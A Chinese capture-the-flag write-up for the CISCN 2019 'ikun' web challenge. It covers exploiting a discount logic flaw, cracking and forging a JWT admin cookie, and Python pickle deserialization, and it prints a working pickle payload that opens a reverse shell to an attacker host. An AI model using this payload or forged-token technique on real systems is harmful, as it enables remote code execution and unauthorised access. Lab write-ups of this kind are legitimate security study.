ciscn-华北赛区-Day1-Web2题解
漏洞点
薅羊毛逻辑漏洞
Cookie伪造 -> JWT
python反序列化 -> 反弹shell
薅羊毛逻辑漏洞
打开题目是这样一个页面

其实最初的题目这个募集资金的进度条是没有刷满的,注册小号刷满即可
这就是一个薅羊毛的逻辑漏洞
看最下边的提示 -> 一定要买到 lv6

翻了下前几页,没有lv6这个图片,一共有500百页
写个搜索脚本:
import requests
url = "http://127.0.0.1:8083/"
for i in range(1,501):
r = requests.get(url + "shop?page=" + str(i))
if r.text.find("lv6.png") != -1:
print(i)
break

查到在181页


买lv6,但是这麽多钱,买不起咋办?
审计页面的HTML代码有个优惠折扣,把它改到很小

跳到了这样一个页面


JWT-Cookie伪造
关于JWT—Cookie伪造的原理请自行查阅
爆破密钥

有个网站https://jwt.io/
可以在这里伪造Cookie,把用户改为admin,密钥为上边破解出来的 "1kun"


抓包改JWT的值,发现一个源码www.zip,下载下来

python反序列化-反弹shell
Admin.py中有个反序列化的点

构造反弹shell的payload:
import pickle
import urllib
import os
class exp(object):
def __reduce__(self):
s="""python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.107",8888));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' """
return os.system, (s,)
e=exp()
poc = pickle.dumps(e)
print poc

生成payload:

这个界面有个隐藏表单,把生成的payload URL编码放进去提交


本机(攻击机)nc监听,拿到一个shell,flag在根目录下

ciscn-华北赛区-Day1-Web2题解的更多相关文章
- 刷题记录:[CISCN2019 华北赛区 Day1 Web2]ikun
目录 刷题记录:[CISCN2019 华北赛区 Day1 Web2]ikun 一.涉及知识点 1.薅羊毛逻辑漏洞 2.jwt-cookies伪造 Python反序列化 二.解题方法 刷题记录:[CIS ...
- BUUCTF | [CISCN2019 华北赛区 Day1 Web2]ikun
步骤: 找到lv6的购买出,修改折扣买lv6 :然后找到admin的登陆界面,JWT破解,登陆admin :点击一键成为大会员,利用python反序列化漏洞读取flag 解析: 这题师傅们的WP已经很 ...
- [CISCN2019 华北赛区 Day1 Web2]ikun
知识点:逻辑漏洞.jwt密钥破解.python反序列化漏洞 进入靶机查看源码: 提示需要买到lv6,注册账号发现给了1000块钱,根据ctf套路应该是用很低的价格买很贵的lv6,首页翻了几页都没发现l ...
- [原题复现+审计][CISCN2019 华北赛区 Day1 Web2]ikun(逻辑漏洞、JWT伪造、python序列化)
简介 原题复现: 考察知识点:逻辑漏洞.JWT伪造.python反序列化 线上平台:https://buuoj.cn(北京联合大学公开的CTF平台) 榆林学院内可使用信安协会内部的CTF训练平台 ...
- [CISCN2019 华北赛区 Day1 Web2]ikun-1
考点:JWT身份伪造.python pickle反序列化.逻辑漏洞 1.打开之后首页界面直接看到了提示信息,信息如下: 2.那就随便注册一个账号进行登录,然后购买lv6,但是未发现lv6,那就查看下一 ...
- [CISCN2019 华北赛区 Day1 Web2]ikun-1|python反序列化
考点:JWT身份伪造.python pickle反序列化.逻辑漏洞 1.打开之后首页界面直接看到了提示信息,信息如下: 2.那就随便注册一个账号进行登录,然后购买lv6,但是未发现lv6,那就查看下一 ...
- 刷题记录:[CISCN2019 华北赛区 Day1 Web1]Dropbox
目录 刷题记录:[CISCN2019 华北赛区 Day1 Web1]Dropbox 一.涉及知识点 1.任意文件下载 2.PHAR反序列化RCE 二.解题方法 刷题记录:[CISCN2019 华北赛区 ...
- 刷题记录:[CISCN2019 华北赛区 Day1 Web5]CyberPunk
目录 刷题记录:[CISCN2019 华北赛区 Day1 Web5]CyberPunk 一.知识点 1.伪协议文件读取 2.报错注入 刷题记录:[CISCN2019 华北赛区 Day1 Web5]Cy ...
- PHAR伪协议&&[CISCN2019 华北赛区 Day1 Web1]Dropbox
PHAR:// PHP文件操作允许使用各种URL协议去访问文件路径:如data://,php://,等等 include('php://filter/read=convert.base64-encod ...
- 关于phar反序列化——BUUCTF-[CISCN2019 华北赛区 Day1 Web1]Dropbox
太难了QAQ 先看看phar是啥https://blog.csdn.net/u011474028/article/details/54973571 简单的说,phar就是php的压缩文件,它可以把多个 ...
随机推荐
- 【转】vue 手动挂载$mount() 获取 $el
原文:https://www.cnblogs.com/CyLee/p/8425183.html 手动挂载$mount() 如果没有挂载的话,没有关联的 DOM 元素.是获取不到$el的. https: ...
- sh_21_遍历字典的列表
sh_21_遍历字典的列表 students = [ {"name": "阿土"}, {"name": "小美"} ] ...
- ngx_http_auth_request自用
server { listen 80; server_name www.php12.cn php12.mama1314.com; root /var/www/shf; location / { ind ...
- Spring Boot教程(三十五)使用MongoDB数据库(1)
MongoDB简介 MongoDB是一个基于分布式文件存储的数据库,它是一个介于关系数据库和非关系数据库之间的产品,其主要目标是在键/值存储方式(提供了高性能和高度伸缩性)和传统的RDBMS系统(具有 ...
- python-matplotlib-1
Python图表绘制:matplotlib绘图库入门 matplotlib 简介 matplotlib 是python最著名的绘图库,它提供了一整套和matlab相似的命令API,十分适合交互式地行制 ...
- DB 分库分表(1):拆分实施策略和示例演示
DB 分库分表(1):拆分实施策略和示例演示 第一部分:实施策略 1.准备阶段 对数据库进行分库分表(Sharding化)前,需要开发人员充分了解系统业务逻辑和数据库schema.一个好的建议是绘制一 ...
- Python3并发写文件
使用python2在进行并发写的时候,发现文件会乱掉,就是某一行中间会插入其他行的内容. 但是在使用python3进行并发写的时候,无论是多进程,还是多线程,都没有出现这个问题,难道是python3的 ...
- 让SpringBoot工程支持热部署
下载地址:https://files.cnblogs.com/files/xiandedanteng/SpringBootWeb-1_20190928.rar 修改Java文件后,每次要重启才好用,修 ...
- SQL学习(六)select into:复制表信息
在实际工作中,可能需要将一个表中的数据复制到另一个表中,以供后续使用.此时可以用关键字select into(在MySQL中不支持select into,可使用insert into...select ...
- 前端之路(二)之JavaScript:菜鸟教程学习:http://www.runoob.com/js/js-intro.html
JavaScript 语句和 JavaScript 变量都对大小写敏感. 键值对通常写法为 name : value (键与值以冒号分割). 键值对在 JavaScript 对象通常称为 对象属性. ...
